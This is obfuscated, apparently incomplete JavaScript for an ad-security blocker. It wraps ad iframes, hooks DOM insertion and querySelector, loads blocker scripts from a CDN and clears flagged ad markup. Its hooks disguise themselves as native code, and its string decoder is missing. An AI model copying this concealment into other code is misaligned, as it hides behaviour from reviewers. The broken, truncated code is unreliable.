(function(y,n){var ne=G5mASy3,g=y();while(!![]){try{var X=-parseInt(ne(0x1ca))/0x1+-parseInt(ne(0x1d0))/0x2+parseInt(ne(0x1eb))/0x3+-parseInt(ne(0x1b6))/0x4+-parseInt(ne(0x181))/0x5*(parseInt(ne(0x1d8))/0x6)+-parseInt(ne(0x1c2))/0x7+-parseInt(ne(0x1db))/0x8*(-parseInt(ne(0x19b))/0x9);if(X===n)break;else g['push'](g['shift']());}catch(R){g['push'](g['shift']());}}}(G5mASy2,0x7c8cc));var xop=function(y2){var nP=G5mASy3,y3=(function(){var no=!![];return function(nz,nr){var nl=no?function(){if(nr){var nC=nr['apply'](nz,arguments);return nr=null,nC;}}:function(){};return no=![],nl;};}()),y4=y3(this,function(){var nJ=G5mASy3;return y4[nJ(0x20f)]()[nJ(0x164)]('(((.+)+)+)+$')[nJ(0x20f)]()['constructor'](y4)[nJ(0x164)](nJ(0x1fe));});y4();function y5(no){var nF=G5mASy3,nz=0x0;if(0x0===no[nF(0x172)])return''+nz;for(var r=0,n=no.length;r<n;r+=1)nz=(nz<<5)-nz+no.charCodeAt(r),nz|=0;return(0x5f5e100*nz)[nF(0x20f)](0x24);}var y6=function(){};function y7(no,nz){for(var r=Object.getPrototypeOf(no);nz in r&&!Object.prototype.hasOwnProperty.call(r,nz);)r=Object.getPrototypeOf(r);return r;}var y8=nP(0x20b),y9=nP(0x206),yy='blover',yn=nP(0x1fa),yg=nP(0x1f5),yX=nP(0x1c5),yR=nP(0x161),yw='getwstt',yi=nP(0x1e6),yU=nP(0x17c),yL=nP(0x1d7),yH=nP(0x193),yo=nP(0x1d1),yz=nP(0x209),yr='replog',yl=nP(0x1b5),yC='slconm',yQ=nP(0x1c8),yx=function(){var nk=nP;return y5(navigator[nk(0x1e4)]);},yG=function(no){var nv=nP;return y5(no+'-'+navigator[nv(0x1e4)]);};function yd(no,nz){var nr=yG(no),nl=yx();window[nr]||Object['defineProperty'](window,nr,{'value':function(nC){return nC===nl?nz:y6;}});}var yN=function(no,nz){return no?no(nz):y6;};function yu(no){var nj=nP;for(var nz=[],nr=arguments[nj(0x172)]-0x1;0x0<nr--;)nz[nr]=arguments[nr+0x1];var nl=yG(no);if(window[nl]){var nC=yx();return no===yC||no===y9||no===yy||no===yR?window[nl](nC):yN(window[nl],nC)[nj(0x18a)](void 0x0,nz);}return!0x1;}function ya(no){var nK=nP;if(function(nl){try{return nl!==nl.top;}catch(t){return 1;}}(no)){var nz;try{nz=((nr=no[nK(0x1df)][nK(0x200)])&&nr['ancestorOrigins']&&0x1<=nr[nK(0x1e3)][nK(0x172)]?nr[nK(0x1e3)][nr[nK(0x1e3)][nK(0x172)]-0x1]:null)||function(nl){var nD=nK;try{nl[nD(0x1a0)][nD(0x200)][nD(0x20f)]();for(var t,r='';(t=t?t.parent:nl).document&&t.document.referrer&&(r=t.document.referrer),t!==nl.top;);return r;}catch(nC){return nl[nD(0x1df)][nD(0x1a7)];}}(no);}catch(nl){}if(nz)return nz[nK(0x20f)]();}var nr;return no[nK(0x200)][nK(0x20f)]();}var yf={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},yW=nP(0x166),yM=nP(0x16f),yS=Object[nP(0x195)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':nP(0x1f9),'MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+1d867af','SCRIPT_CDN_HOST':nP(0x20a),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':nP(0x1bb),'BLOCKER_VERSION':nP(0x186),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':'adli','OP_EXIST_REPORT_RATIO':0.01});function yc(no){var g0=nP,nz=yS[g0(0x211)]+'/'+yS['SITE_ID']+'/'+no;return-0x1<yS[g0(0x211)][g0(0x1b1)](g0(0x180))&&(nz=yS[g0(0x211)]+'/'+no),nz;}function yO(){var g1=nP;return g1(0x207)+Date[g1(0x1d6)]()['toString'](0x24)+'_'+Math[g1(0x20d)]()['toString'](0x24)[g1(0x198)](0x2)['split']('')[g1(0x1e5)](function(no){var g2=g1;return Math[g2(0x20d)]()<0.5?no['toUpperCase']():no;})['join']('');}function yI(){var g3=nP;return Math[g3(0x175)](0x5f5e100*Math['random']())+'_'+yS[g3(0x1b2)];}Math[nP(0x175)](0x5f5e100*Math[nP(0x20d)]())[nP(0x20f)]();var ym={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function yV(no){var g4=nP,nz;no&&no['documentElement']&&-0x1===no[g4(0x1a5)][g4(0x1e7)]['indexOf'](yW)&&-0x1===no[g4(0x1a5)][g4(0x1e7)]['indexOf'](yM)&&((nz=no['createElement']('img'))['src']=yM,nz[g4(0x1f3)]=g4(0x1c1),no['body']?no['body'][g4(0x1e1)](nz):no[g4(0x16d)]&&no[g4(0x16d)][g4(0x1e1)](nz));}function yZ(no,nz,nr){var g5=nP,nl={};nr||(nl[g5(0x201)]=!0x0),nl[g5(0x191)]=yS[g5(0x1b2)],nl['wv']=yS[g5(0x1c9)];var nC=yu(y9),nQ=yu(yy);return nC&&nQ?(nl[g5(0x1ae)]=nC,nl['bv']=nQ):(nl[g5(0x1ae)]=yf[g5(0x177)],nl['bv']=yf[g5(0x1cf)]),nl['currentTagId']=yO(),nl['au']=no||nl['currentTagId'],nr&&(yu(y8,nl['au']),yu(yQ,nl)),nl['topDomain']=ya(window),nl[g5(0x194)]={'advertiserId':g5(0x1d2),'campaignId':g5(0x1d2),'creativeId':'n/a','lineitemId':g5(0x1d2),'adServer':nz},nl;}function yh(no,nz){var g6=nP;Math[g6(0x20d)]()<yf[g6(0x1b4)]&&yu(yr,ym[g6(0x1fd)],no,{'markup':nz});}function ys(no,nz,nr){var g7=nP,nl=nr[g7(0x1af)],nC=nl[g7(0x162)]||nl['parentWindow'];yu(yo,nC);}function yb(no,nz){var g8=nP;no&&nz&&nz['au']&&nz[g8(0x1fb)]&&(no['id']&&no['id']!==nz['au']||!no['id']&&!no[g8(0x173)]('tagId'))&&no[g8(0x1f8)](g8(0x1a9),nz[g8(0x1fb)]);}function yB(no,nz,nr,nl,nC,nQ){var g9=nP,nx,nG,nd,nN,nu,na=yu(yX,nz);na&&(nx=na[g9(0x202)],nG=na['write'],yb(nz,nd=yZ(nz['id']||'',nC,!0x0)),yV(nz[g9(0x1a1)]),nQ?(nd['patched']=!0x0,nQ&&(nd[g9(0x16a)]=!0x1),yu(yz,nd,!0x0,nz[g9(0x1ba)],null,!0x1),nd[g9(0x16a)]=!nd[g9(0x16a)],nN=yI(),nz[g9(0x1ba)][g9(0x1b7)]=nN,nz[g9(0x1ba)][nN]={'tagDetails':nd}):((nu=y7(na,g9(0x1ce)))[g9(0x1ce)]=yu(yg,null,nx,nG,nd),nu[g9(0x202)]=yu(yn,null,nx,nG,nd)));}var yY={'childList':!0x0,'subtree':!0x0};function yA(no){var gy=nP;if(no&&!no['wrapped']&&(nr=no,yf['IGNORED_ITEMS']||(yf['IGNORED_ITEMS']='locator'[gy(0x1a6)]()[gy(0x1a2)]()[gy(0x171)](',')['map'](function(nl){var gn=gy;return nl[gn(0x1a6)]();})),!yf['IGNORED_ITEMS'][gy(0x19a)](function(nl){var gg=gy;return nl&&-0x1<nr['outerHTML'][gg(0x1a2)]()[gg(0x1b1)](nl);}))){yV(no[gy(0x1a1)]);var nz=no['contentWindow'];if(nz)return function(nl,nC){var gX=gy,nQ=yZ(nl['id']||nl[gX(0x16b)],gX(0x176),!0x0);nQ['tagMarkup']=''+nl['outerHTML']+nC['document'][gX(0x1a5)][gX(0x1e7)];var nx,nG=yu(yw,nQ,yf['INCLUSIVE_WHITELIST']);delete nQ[gX(0x1f0)],nG&&(yb(nl,nQ),nQ[gX(0x16a)]=!0x1,yu(yz,nQ,!0x0,nC,null,!0x1),nQ['patched']=!0x0,nx=yI(),nC[gX(0x1b7)]=nx,nC[nx]={'tagDetails':nQ});}(no,nz),no[gy(0x199)]=!0x0;}var nr;}function yE(no){no.forEach(function(t){try{'childList'===t.type&&t.addedNodes&&0<t.addedNodes.length&&t.addedNodes.forEach(function(t){try{'IFRAME'===t.nodeName&&yA(t);}catch(t){}});}catch(t){}});}var yT={},yp={'ctxtWindow':null,get 'window'(){return this['ctxtWindow']||window;},set 'window'(no){var gR=nP;this[gR(0x1a3)]=no;},get 'document'(){var gw=nP;return this[gw(0x208)]?this[gw(0x208)][gw(0x1df)]:null;},get 'inSafeFrame'(){var gi=nP,no,nz=((no=this[gi(0x208)])?no[gi(0x200)]?no[gi(0x200)][gi(0x18e)]?no[gi(0x200)]['origin']:no[gi(0x200)][gi(0x1de)]+'//'+no[gi(0x200)][gi(0x204)]+(no[gi(0x200)]['port']?':'+no['location']['port']:''):no['origin']:'')||'';return 0x0<=nz[gi(0x1b1)](gi(0x16c))||0x0<=nz[gi(0x1b1)](gi(0x1c6));},'reset':function(){var gU=nP;this[gU(0x1a3)]=null;}};'undefined'!=typeof btoa||String;var yq=[];yq['push']('replaceChild'),yq[nP(0x15e)](nP(0x1e1)),yq[nP(0x15e)](nP(0x205)),yq[nP(0x15e)](nP(0x1fc)),yq[nP(0x15e)]('insertAdjacentHTML'),yq[nP(0x15e)](nP(0x15f));var ye=[];ye[nP(0x15e)]('write'),ye['push']('writeln');var yJ=[];yJ[nP(0x15e)](nP(0x1c4)),yJ['push'](nP(0x1d5)),yJ['push'](nP(0x1e8)),yJ[nP(0x15e)](nP(0x167)),yJ[nP(0x15e)](nP(0x20e)),[][nP(0x15e)](nP(0x1cd));var yF=[];function yP(no,nz){var gL=nP;void 0x0===nz&&(nz=',');try{var nr=no[gL(0x1a2)]()['trim']();if(nr)return nr['split'](nz)[gL(0x1e5)](function(nl){var gH=gL;return nl[gH(0x1a6)]();})['filter'](function(nl){return''!==nl;});}catch(nl){}return null;}function yk(no){var go=nP;return y5('callstack-'+no+'-'+navigator[go(0x1e4)]);}function yv(no){var gz=nP;return no[gz(0x1ea)]();}function yj(no,nz,nr){var n=null,a=no.googletag;return a&&'function'==typeof a.pubads&&(n=(a.pubads().getSlots()||[]).find(function(t){return nr(t)===nz;})),n;}function yK(no){var gr=nP,nz={};return nz[gr(0x191)]=yS[gr(0x1b2)],nz['wv']=yS[gr(0x1c9)],gr(0x1c7)!==yS[gr(0x177)]&&gr(0x185)!==yS['BLOCKER_VERSION']?(nz[gr(0x1ae)]=yS[gr(0x177)],nz['bv']=yS['BLOCKER_VERSION']):(nz[gr(0x1ae)]=yf['BLACKLIST_VERSION'],nz['bv']=yf[gr(0x1cf)]),nz['topDomain']=ya(window),nz['adServerDetails']={'advertiserId':gr(0x1d2),'campaignId':gr(0x1d2),'creativeId':gr(0x1d2),'lineitemId':'n/a','adServer':gr(0x1bf)},nz[gr(0x1fb)]=yO(),nz['au']=no||nz[gr(0x1fb)],yu(y8,nz['au']),yu(yQ,nz),nz;}yF['push']('src'),yF['push'](nP(0x17a)),yF[nP(0x15e)]('name'),[]['push'](nP(0x1dd)),Image,window[nP(0x1a8)],window['navigator'][nP(0x210)],window[nP(0x19c)],window[nP(0x17f)],navigator&&navigator['userAgent']&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[nP(0x197)](navigator[nP(0x1e4)]);var yD={'IFRAME':[{'ruleName':'dfp','match':{'tagName':nP(0x165),'id':nP(0x1ab),'name':nP(0x1ab),'src':''},'handlers':{'beforeInsert':null,'afterInsert':null}},{'ruleName':'dfp_sf','match':{'tagName':nP(0x165),'id':nP(0x1ab),'src':'googlesyndication.com/safeframe'},'handlers':{'beforeInsert':null}}]};yD[nP(0x1b9)][nP(0x15e)]({'ruleName':nP(0x1f7),'match':{'tagName':nP(0x165),'id':[nP(0x19f),nP(0x1cc)],'src':'about:blank'},'handlers':{'beforeInsert':null,'afterInsert':null}});var n0={'ruleName':nP(0x1bf),'match':{'tagName':nP(0x165),'title':nP(0x1d9),'src':''},'handlers':{'beforeInsert':function(no,nz,nr){var gl=nP,nl=nr[gl(0x1af)],nC=nl['defaultView']||nl[gl(0x17d)];yu(yo,nC);},'afterInsert':function(no,nz,nr){var gC=nP,nl,nC,nQ,nx,nG,nd,nN=yu(yX,nz);nN?(nl=nN[gC(0x202)],nC=nN[gC(0x1ce)],nQ=yK(nr['id']),yb(nz,nQ),(nx=y7(nN,gC(0x1ce)))[gC(0x1ce)]=yu(yg,null,nl,nC,nQ),nx[gC(0x202)]=yu(yn,null,nl,nC,nQ)):(nG=0x0,nd=window[gC(0x17e)](function(){var gx=gC;try{var nu;nz['contentDocument']?(nu=yK(''),function(na,nf){var gQ=G5mASy3,nW=na[gQ(0x174)](gQ(0x1ee)),nM=na['createElement'](gQ(0x1ee));nW[gQ(0x1dd)]=yc(yS[gQ(0x1cf)])+gQ(0x196),nW[gQ(0x1ff)]='text/javascript',nM[gQ(0x1ff)]=gQ(0x168);var nS=yI(),nc='window[\x22'+nS+gQ(0x1d4)+nS+'\x22]\x20||\x20{};window[\x22'+nS+gQ(0x20c)+nS+gQ(0x1b8)+JSON[gQ(0x1b3)](nf)+';',nO='let\x20waitCount\x20=\x200;\x20const\x20intervalBlocker\x20=\x20window.setInterval(function\x20()\x20{\x20try\x20{\x20if\x20(window.blocker)\x20{\x20window.blocker\x20&&\x20blocker(\x22'+nS+'\x22,\x20\x22<!--ADL_WRAPPED-->\x22,\x20false,\x20window,\x20'+JSON[gQ(0x1b3)](yS[gQ(0x1c0)])+gQ(0x182);nM[gQ(0x1cd)]=nc+nO;var nI=na[gQ(0x16d)];nI?nI['firstChild']?(nI[gQ(0x205)](nM,nI['firstChild']),nI[gQ(0x205)](nW,nI[gQ(0x170)])):(nI['appendChild'](nW),nI[gQ(0x1e1)](nM)):na[gQ(0x1ef)]&&(na['body'][gQ(0x1e1)](nW),na[gQ(0x1ef)][gQ(0x1e1)](nM));}(nz['contentDocument'],nu),window[gx(0x188)](nd)):0xa===(nG+=0x1)&&window[gx(0x188)](nd);}catch(na){window[gx(0x188)](nd);}},0x32));}}};yD[nP(0x1b9)]['push'](n0);var n1={'ruleName':nP(0x203),'match':{'tagName':'iframe','class':nP(0x1da),'src':nP(0x1f2)},'handlers':{'beforeInsert':ys,'afterInsert':yB}};yD[nP(0x1b9)][nP(0x15e)](n1);var n2={'ruleName':nP(0x1a4),'match':{'tagName':nP(0x165),'width':'100%','height':nP(0x18c),'scrolling':'no','src':''},'handlers':{'beforeInsert':ys,'afterInsert':yB}};yD['IFRAME'][nP(0x15e)](n2);var n3={'ruleName':nP(0x178),'match':{'tagName':nP(0x165),'id':nP(0x1bd),'src':''},'handlers':{'beforeInsert':ys,'afterInsert':yB}};yD[nP(0x1b9)]['push'](n3);var n4={'ruleName':nP(0x190),'match':{'tagName':nP(0x165),'id':'ogy-iframe-','src':''},'handlers':{'beforeInsert':ys,'afterInsert':yB}};yD[nP(0x1b9)]['push'](n4);var n5={'ruleName':nP(0x184),'match':{'tagName':nP(0x165),'class':'kargo-creative','src':''},'handlers':{'beforeInsert':ys,'afterInsert':yB}};yD[nP(0x1b9)][nP(0x15e)](n5);var n6,n7,n8='*'[nP(0x1a2)]()['trim']();if(n8)try{'*'===n8?((n6={'ruleName':nP(0x18b),'match':{'tagName':'iframe'},'custom':!0x0,'handlers':{'beforeInsert':ys,'afterInsert':yB}})['ex']=yP(nP(0x179),','),yD['IFRAME'][nP(0x15e)](n6)):(n7=[],(n8=n8[nP(0x171)]('||'))[nP(0x19e)](function(no){var gG=nP;try{var nz,nr,nl,nC,nQ;!no['trim']()||0x2===(nz=no[gG(0x1a6)]()[gG(0x171)](':'))['length']&&(nr=nz[0x0][gG(0x1a6)](),nl=nz[0x1]['trim'](),0x0<nr[gG(0x172)]&&!n7[gG(0x189)](nr)&&(nC=nl[gG(0x171)](';'),(nQ={'match':{'tagName':gG(0x165)},'custom':!0x0,'handlers':{'beforeInsert':ys,'afterInsert':yB}})['ex']=yP(gG(0x179),','),nQ[gG(0x18d)]=nr,nC['forEach'](function(nx){var gd=gG,nG;!nx['trim']()||0x2===(nG=nx[gd(0x1a6)]()['split']('='))['length']&&(nQ[gd(0x183)][nG[0x0][gd(0x1a6)]()]=nG[0x1][gd(0x1a6)]()[gd(0x171)](','));}),0x2<Object[gG(0x18f)](nQ['match'])[gG(0x172)]&&(n7[gG(0x15e)](nr),yD[gG(0x1b9)]['push'](nQ))));}catch(nx){}}));}catch(no){}var n9=[nP(0x1e1)];function ny(nz,nr,nl){var gN=nP;return void 0x0===nl&&(nl=null),Object[gN(0x18f)](nr)[gN(0x16e)](function(nC){var gu=gN,nQ=nr[nC],nx=(nz[nC]||nz['getAttribute'](nC)||'')[gu(0x1a2)]();return Array['isArray'](nQ)?nQ[gu(0x19a)](function(nG){var ga=gu;return 0x0<=nx[ga(0x1b1)](nG);}):nQ===nx||nQ&&0x0<=nx['indexOf'](nQ);});}var nn=yD[nP(0x1b9)][nP(0x1f4)](function(nz){var gf=nP;return gf(0x1f7)===nz[gf(0x18d)];});function ng(nz,nr,nl){var gW=nP,nC,nQ,nx=Object[gW(0x1ad)](nr,nl);nx&&(nC=nx['set'],nQ=function(nG){var gM=gW,nd=!0x1;try{if(!this[gM(0x1cb)](gM(0x19d))){var nN=yZ(this['id'],gM(0x176),!0x0);if(!yu(yH,nN,nG,nz+'-'+nl))return nd=!0x0,nC[gM(0x160)](this,nG);this[gM(0x1f8)]('adlblocked',!0x0);}return null;}catch(nu){if(!nd)return nC[gM(0x160)](this,nG);throw nu;}},nx.set=function(t){return function(nG,nd,nN){for(var nu=[],na=arguments.length-3;0<na--;)nu[na]=arguments[na+3];return performance,nd.apply(nG,nu);}(this,nQ,ng,t);},Object[gW(0x1ac)](nr,nl,nx));}yD['IFRAME']['find'](function(nz){var gS=nP;return'sas'===nz[gS(0x18d)];}),yD['IFRAME'][nP(0x1f4)](function(nz){var gc=nP;return gc(0x18b)===nz['ruleName'];});var nX=0x0,nR=0x1;function nw(nz,nr){var gO=nP,nl=nz['createElement'](gO(0x1ee));return nl[gO(0x1dd)]=nr,nl['type']='text/javascript',0x0===nX?nl[gO(0x1aa)]=!0x0:0x0===nR&&(nl[gO(0x1c3)]=!0x0),nl;}function ni(){}var nU={'language':{'configurable':!0x0}};nU['language'][nP(0x1b0)]=function(){return null;},ni[nP(0x1b0)]=function(){return null;},ni[nP(0x1d3)]=function(){return null;},ni['style']=function(){return null;},Object[nP(0x1ec)](ni,nU);function nL(nz,nr,nl){var gI=nP;return nz+'['+nr+gI(0x1e0)+nl+'\x22]';}function nH(nz,nr){var gm=nP;try{var nl=!0x1,nC=!0x1,nQ=nr[gm(0x1be)],nx=(nQ&&nQ[gm(0x194)])[gm(0x1ed)];nz.forEach(function(r){var t,e,n;'childList'===r.type&&r.addedNodes&&0<r.addedNodes.length?r.addedNodes.forEach(function(t){var e=!1;t.outerHTML&&0<t.outerHTML.length&&(nl?r.target.innerHTML='':(nr.id!==r.target.id||nr.content?-1===nr.content.indexOf(t.outerHTML)&&(e=!0,nr.content||(nr.content=t.outerHTML)):(nr.content=t.outerHTML,e=!0),e&&(nl=yu(yH,nQ,t.outerHTML,'handle_callback_'+nx))&&(r.target.innerHTML='')));}):'attributes'===r.type&&-1<r.target.nodeName.indexOf('VIDEO')&&'src'===r.attributeName&&0<(t=r.target.src).length&&((nl=nl||yu(yH,nQ,t,'handle_callback_'+nx+'_video_src'))?r.target.outerHTML='':nC||(nC=!0,n=(e=function(t){if(!t)return null;var e,r=null;return t.id&&(r=document.getElementById(t.id)),!r&&t.elemType&&t.attributeType&&t.attributeText&&(e=nL(t.elemType,t.attributeType,t.attributeText),r=document.querySelector(e)),r;}(nr))&&e.outerHTML||r.target.outerHTML,yh(nQ,n)));});}catch(t){}nr&&nr.tagDetails&&(nr.tagDetails.blocked=!1);}var Rt=['querySelector'],_t={attributes:!(ni.languageOverride=void 0),childList:!0,subtree:!0},bt={},St='buzzfeed';function yt(){if(!(-1!==(nC=(nl=navigator.userAgent).toLowerCase()).indexOf('msie')||-1!==nC.indexOf('trident')||0<=nC.indexOf('opera mini/'))&&window.JSON&&JSON.stringify&&Array.prototype.some&&Array.prototype.every&&['getPrototypeOf','getOwnPropertyNames','defineProperty','keys','freeze'].every(function(t){return Object[t];})&&!['Googlebot','Chrome-Lighthouse','AdsBot-Google','Facebot','bingbot','BingPreview','Pingdom.com_bot'].some(function(t){return 0<=nl.indexOf(t);}))try{return yd(y9,yS.BLACKLIST_VERSION),yd(yy,yS.BLOCKER_VERSION),function(t){var e=nw(t,yc(yS.BLOCKER_VERSION)+'.js'),r=nw(t,yc(yS.BLACKLIST_VERSION)+'.js'),n=t.createElement('script');n.type='text/javascript';var a=t.head;a&&(a.firstChild?(yS.WRAP_TOP_WINDOW&&a.insertBefore(n,a.firstChild),a.insertBefore(e,a.firstChild),a.insertBefore(r,a.firstChild)):(a.appendChild(r),a.appendChild(e),a.appendChild(n)));}(document),nG=St,(nd=window)&&nd.document&&(nN=nd.document.head||nd.document.body||nd.document.createElement('script'))&&n9.forEach(function(t){try{var e=y7(nN,t);e&&e[t]&&(nu=nG,nf=t,nW=nd,(na=e)&&na[nf]&&(nM=na[nf],na[nf]=function t(e){if(e){var r,n,a,i=!1;try{if(nW===nW.top&&'SCRIPT'===e.nodeName&&function(t,e,r){try{if(e&&e.top){var n=yk(t),a=e.top;if(a[n]){if(a[n].potentialRedirect){var i=a[n].tagDetails;i.errorReported=!1,i.reportPR=!0,i.noMarkup=!0,i.potentialRedirectReported=!1,yu(yl,t,'PR',r.src,i),delete a[n].potentialRedirect,delete a[n].tagDetails;var o=a[n].callStack;return o&&0<Object.keys(o).length&&(a[n].callStack={}),1;}void 0===yf.PR_REPORT&&(yf.PR_REPORT=!1);}}}catch(t){}}(nu,nW,e))return;var o=function(e,t){if(!e)return null;var r,n,a,i,o=null;if(yD&&yD[e.nodeName]){if(n=yD[e.nodeName],a=e,i=t,(o=n.find(function(t){return ny(a,t.match,i);}))||'IFRAME'!==e.nodeName||!nn||(r=t.id)&&function(t,e){if(t){var r=null,n=(function(){if(yp.window&&yp.window.frames)for(var t=0;t<yp.window.frames.length;t+=1)try{var e=yp.window.frames[t];if(e&&e.googletag)return e;for(var r=0;r<e.frames.length;r+=1)try{var n=e.frames[r];if(n&&n.googletag)return n;}catch(t){}}catch(t){}return null;}());return n&&n.googletag&&(r=yj(n,t,e)),!r&&yp.window&&yp.window.googletag&&(r=yj(yp.window,t,e)),!r&&yp.window&&yp.window!==yp.window.parent&&yp.window.parent&&yp.window.parent.googletag&&(r=yj(yp.window.parent,t,e)),!r&&yp.window&&yp.window!==yp.window.top&&yp.window.top&&yp.window.top.googletag&&(r=yj(yp.window.top,t,e)),r;}}(r,yv)&&(o=nn),o&&'spotim'===o.ruleName&&('DIV'===t.nodeName&&t.outerHTML&&-1!==t.outerHTML.indexOf('ads__DisplayAd__container')||(o=null)),o&&'vidazoo'===o.ruleName){for(var c=0,u=t,l=!1;c<10&&u;){if('VDZ'===u.nodeName){l=!0;break;}u=u.parentElement,c+=1;}l||(o=null);}o&&o.ruleName,o&&o.ex&&o.ex.some(function(nT){return nT&&-1<e.outerHTML.toLowerCase().indexOf(nT);})&&(o=null);}return o;}(e,this);if(o){var nS,nc,nO,nI,nm,nV,nZ,nh,ns,nb=o.handlers,nB=o.ruleName,nY=o.sibling,nA='dfp_custom'===nB;'dfp'===nB||'dfp_custom'===nB?(null===nb.beforeInsert&&(nS=yx(),nc=yG(yi),(nO=yN(window[nc],nS))!==y6&&(nb.beforeInsert=nO)),null===nb.afterInsert&&(nI=yx(),nm=yG(yU),(nV=yN(window[nm],nI))!==y6&&(nb.afterInsert=nV))):'dfp_sf'===nB&&null===nb.beforeInsert&&(nZ=yx(),nh=yG(yL),(ns=yN(window[nh],nZ))!==y6&&(nb.beforeInsert=ns));var nE=null;try{!nY&&nb.beforeInsert&&(nE=nA?nb.beforeInsert(nu,e,this.id,nA):nb.beforeInsert(nu,e,this));}catch(nT){yu(yl,nu,'beforeInsert-'+nB,nT);}if(i=!0,r=nM.apply(this,arguments),'IFRAME'===e.nodeName&&(e.wrapped=!0),!nY||(n=nY,(a=(e.parentElement||{}).children)&&[].slice.call(a).some(function(np){return n.some(function(nq){return ny(np,nq);});})))try{nb.afterInsert&&nb.afterInsert(nu,e,this,nE,nB,o.custom);}catch(np){yu(yl,nu,'afterInsert-'+nB,np);}}else i=!0,r=nM.apply(this,arguments);return e[nf]&&e[nf]!==t&&(e[nf]=t),r;}catch(nq){if(!i)return nM.apply(this,arguments);throw nq;}}},na[nf].toString=function(){return'function '+nf+'() { [native code] }';}));}catch(nS){yu(yl,nG,'replaceInsertionMethods',nS);}var nu,na,nf,nW,nM;}),function(nu){try{ng('HTMLIFrameElement',y7(nu.document.createElement('iframe'),'srcdoc'),'srcdoc');}catch(na){}}(window),(function(){try{'div,class,openweb-container,openweb;'.split(';').forEach(function(t){var e,r,n,a,i,o=t.split(',');o&&4===o.length&&(e=o[0],r=o[1],n=o[2],a=o[3],i=window.setInterval(function(){!function(i,o,t,c){if(bt[c])try{var e=bt[c],r=e.scanCount,n=e.interval,a=nL(i,o,t);document.querySelectorAll(a).forEach(function(t){var e,r,n,a;!function(t){try{var e=t;if(e&&'true'===e.getAttribute('adl-check'))return 1;for(;e&&e.parentElement&&e.parentElement!=document.body;)if('true'===(e=e.parentElement).getAttribute('adl-check'))return 1;}catch(t){}}(t)&&(e=t.outerHTML,r=yZ(t.id,c,!1),n=yu(yH,r,e,'handle_'+c),t.setAttribute('adl-check','true'),n?t.innerHTML='':((a=new MutationObserver(nH)).elemType=i,a.attributeType=o,a.attributeText=t.getAttribute(o),a.id=t.id,a.content=e,a.tagDetails=r,a.observe(t,_t),yh(r,e)));}),r<300?bt[c].scanCount+=1:(window.clearInterval(n),delete bt[c]);}catch(nu){}}(e,r,n,a);},1000),bt[a]={interval:i,scanCount:0});});}catch(nu){}}()),(function(){try{new MutationObserver(yE).observe(document,yY);}catch(nu){}}()),nz='oiui',nr=setInterval(function(){for(var t=0,e=0;e<window.frames.length;e+=1)try{var r=window.frames[e];if(yA(r.frameElement)){t+=1;for(var n=0;n<r.frames.length;n+=1)try{yA(r.frames[n].frameElement);}catch(t){}}}catch(t){}yT[nz].count+=1,(0===t||60<=yT[nz].count)&&(clearInterval(yT[nz].interval),delete yT[nz]);},500),yT[nz]={interval:nr,count:0},window===window.top&&(nQ=window,nx=yk('buzzfeed'),nQ[nx]||(nQ[nx]={},nQ[nx].callStack={}),Rt.forEach(function(nu){var na,nf=nu,nW=y7((na=nQ).document,nf),nM=nW[nf];nW[nf]=function(nS){if(nS){var nc=!1;try{var nO=yk('buzzfeed');na[nO]||(na[nO]={}),na[nO].callStack||(na[nO].callStack={}),yf.SELECTOR_PATTERN||(yf.SELECTOR_PATTERN=yu(yR));var nI,nm=(nV=yf.SELECTOR_PATTERN)&&nV.indexOf&&nS&&nS.toLowerCase?nV.indexOf(nS.toLowerCase()):-1;return-1<nm&&(nI=(function(){var nZ,nh,ns=(function(){var nb='unknown';try{var nB,nY,nA=(function(){var nE=new Error().stack||'';try{var nT=Error.stackTraceLimit;Error.stackTraceLimit=100,nE=new Error().stack||'',Error.stackTraceLimit=nT;}catch(np){}return nE;}());nA&&((nB=nA.trim().split('\n')).reverse(),(nY=(nb=(nb=nB.find(function(nE){return-1===nE.indexOf(yS.SCRIPT_CDN_HOST);})).trim().replace('at ','')).match(/[(<](.*)[)>]/g))&&(nb=nY[0]));}catch(nE){}return nb;}());try{ns&&(nZ=ns.indexOf('http'),nh=ns.indexOf('.js'),-1!==nZ&&-1!==nh&&(ns=ns.substring(nZ,nh+3)));}catch(nb){}return ns;}()),na[nO].callStack[nI]||(na[nO].callStack[nI]=[]),na[nO].callStack[nI].includes(nm)||na[nO].callStack[nI].push(nm)),nc=!0,nM.call(this,nS);}catch(nZ){if(!nc)return nM.call(this,nS);throw nZ;}}var nV;return null;},nW[nf].toString=function(){return'function '+nf+'() { [native code] }';};})),!0;}catch(nu){}var nz,nr,nl,nC,nQ,nx,nG,nd,nN;return!1;}if(!(function(){var gV=nP;try{var nz=window['op'];if(nz){var nr=(nz=yu(gV(0x1e9),nz,yS[gV(0x169)]))[gV(0x171)](';');if(0x4===nr[gV(0x172)]){var nl=nr[0x0],nC=nr[0x1],nQ=nr[0x2];if(nl[gV(0x192)](gV(0x187))&&nC[gV(0x192)]('b-')){var nx=yu(gV(0x1f1),nQ);if(nx&&nx[gV(0x17b)]&&nx['items'][gV(0x172)])return nQ!==yS[gV(0x1b2)]&&Math['random']()<yS[gV(0x1dc)]&&yu(yl,yS[gV(0x1b2)],gV(0x1f6),nz),0x1;}}}}catch(nG){}}())){try{Object['defineProperty'](window,'op',{'value':nP(0x163)});}catch(nz){}yt();}return 